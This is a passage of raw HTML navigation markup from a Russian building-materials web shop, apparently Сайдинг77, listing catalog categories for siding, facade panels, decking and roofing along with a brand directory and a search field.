class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cvet-grafit-1/">Цвет Графит</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a></div><div class="c-catalog-columns__subcategory"><a href="/category/stupeni-dpk-3/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/">Грядки ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/">Для сада</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a></div><div class="c-catalog-columns__subcategory"><a href="/category/mebel-dlya-ulits/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка</a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div><div class="c-header-dropdown-bar_brands-container"><div class="c-brands-dropdown"><div class="c-brands-catalog"><div class="c-block"><div class="c-block__header"><div class="c-brands-catalog__header-container"><div class="c-brands-catalog__header-text-container"><span class="c-header c-header_h4">Производители</span></div></div></div><div class="c-block__content"><div class="c-brands-catalog__columns"><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/terrapol/">Terrapol</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">W</div><a class="c-link c-link_style_hover" href="/brand/woodvex/">Woodvex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cm-decking/">Cm Decking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/docke/">Docke</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/faynag/">Faynag</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grand-line/">Grand Line</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nanowood/">NANOWOOD</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cedral/">Cedral</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Ю</div><a class="c-link c-link_style_hover" href="/brand/u-plast/">Ю-Пласт</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/decover/">Decover</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">A</div><a class="c-link c-link_style_hover" href="/brand/aquasystem/">Aquasystem</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/dortmax/">Dortmax</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vox/">VOX</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">E</div><a class="c-link c-link_style_hover" href="/brand/ecodecking/">Ecodecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/fineber/">FineBer</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/holzhof/">Holzhof</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">I</div><a class="c-link c-link_style_hover" href="/brand/iws/">IWS</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">K</div><a class="c-link c-link_style_hover" href="/brand/kronex/">Kronex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">L</div><a class="c-link c-link_style_hover" href="/brand/latonit/">Latonit</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">M</div><a class="c-link c-link_style_hover" href="/brand/mitten/">Mitten</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/multideck/">MultiDeck</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nilo/">Nilo</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/nordside/">Nordside</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">R</div><a class="c-link c-link_style_hover" href="/brand/royal-stone/">Royal Stone</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/rusdecking/">RusDecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">S</div><a class="c-link c-link_style_hover" href="/brand/savewood-seyvud/">Savewood</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/shinglas/">Shinglas</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tecos/">Tecos</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tegola/">Tegola</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vinyl-on/">Vinyl-On</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/yalta/">Мебель Yalta</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Z</div><a class="c-link c-link_style_hover" href="/brand/zodiac/">Zodiac</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kanyon/">КАНЬОН</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">А</div><a class="c-link c-link_style_hover" href="/brand/alta-profil/">Альта-профиль</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/aelit/">Аэлит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Д</div><a class="c-link c-link_style_hover" href="/brand/dachnyy/">Дачный</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/derevoplast/">ДеревоПласт</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/dolomit/">Доломит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/metall-profil/">Металл профиль</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kiriss-fasad/">Кирисс Фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/mirko/">Мирко</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Я</div><a class="c-link c-link_style_hover" href="/brand/ya-fasad/">Я-фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">С</div><a class="c-link c-link_style_hover" href="/brand/sanada-ridge/">Саnada Ridge</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Т</div><a class="c-link c-link_style_hover" href="/brand/t-sayding-tehosnastka/">Т-сайдинг (Техоснастка)</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tehnonikol/">Технониколь</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">B</div><a class="c-link c-link_style_hover" href="/brand/brusdecor/">BrusDecor</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/hilst/">HILST</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grinderdeco/">GrinderDeco</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">П</div><a class="c-link c-link_style_hover" href="/brand/piks/">ПИКС</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tweet/">TWEET</a></div></div></div></div></div></div></div></div></div></div></div></div><div class="l-header__floating-bar"><div class="c-header-floating"><div class="l-container"><div class="c-header-floating__inner"><div class="c-header-floating__logo c-header-floating__logo_narrow"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-floating__shop"><div class="c-header-floating__catalog"><span class="c-button c-button_style_transparent c-header-floating__dropdown-btn" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="c-burger-icon" style="width:18px;height:12px"><span class="c-burger-icon__box"><span class="c-burger-icon__inner"></span></span></span></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><div class="c-header-floating__search"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-696dfcb87ae13" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени 